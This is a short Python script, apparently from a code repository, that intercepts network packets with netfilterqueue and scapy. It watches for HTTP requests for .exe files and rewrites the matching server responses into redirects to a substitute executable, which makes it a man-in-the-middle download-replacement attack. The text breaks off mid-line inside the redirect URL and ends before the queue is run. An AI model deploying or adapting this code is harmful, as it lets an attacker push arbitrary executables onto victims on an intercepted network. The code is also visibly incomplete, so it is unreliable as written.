 #!/usr/bin/env python
import netfilterqueue
import scapy.all as scapy
ack_list = []
def process_packet(packet):
    scapy_packet = scapy.IP(packet.get_payload())
    if scapy_packet.haslayer(scapy.Raw):
        if scapy_packet[scapy.TCP].dport == 80:
            if ".exe" in scapy_packet[scapy.Raw].load:
                print("[+] exe Request")
                ack_list.append(scapy_packet[scapy.TCP].ack)
        elif scapy_packet[scapy.TCP].sport == 80:
            if scapy_packet[scapy.TCP].seq in ack_list:
                ack_list.remove(scapy_packet[scapy.TCP].seq)
                print("[+] Replacing file")
                scapy_packet[scapy.Raw].load = "HTTP/1.1 301 Moved Permanently\nLocation: https://www.rarlab.com/rar/wrar56b1.ex
                del scapy_packet[scapy.IP].len
                del scapy_packet[scapy.IP].chksum
                del scapy_packet[scapy.TCP].chksum
    packet.accept()
queue = netfilterqueue.NetfilterQueue()